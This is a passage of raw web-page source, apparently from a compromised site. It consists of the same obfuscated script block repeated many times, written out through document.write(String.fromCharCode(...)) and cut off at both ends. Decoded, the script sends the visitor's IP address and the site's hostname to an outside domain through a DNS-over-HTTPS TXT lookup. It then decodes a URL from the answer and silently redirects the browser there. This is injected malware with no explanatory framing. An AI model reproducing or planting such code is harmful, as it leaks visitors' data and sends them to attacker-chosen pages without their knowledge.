62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,